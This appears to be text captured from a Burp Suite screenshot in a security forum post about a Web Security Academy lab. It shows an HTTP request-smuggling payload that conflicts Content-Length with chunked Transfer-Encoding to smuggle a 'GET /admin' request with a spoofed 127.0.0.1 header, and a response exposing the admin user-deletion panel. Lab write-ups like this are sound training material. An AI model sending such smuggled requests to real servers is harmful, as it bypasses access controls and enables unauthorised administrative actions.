 Send
Cancel
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 143 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1 \r \n
16
Response
Pretty Raw Hex Render
\n
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 6
先知社区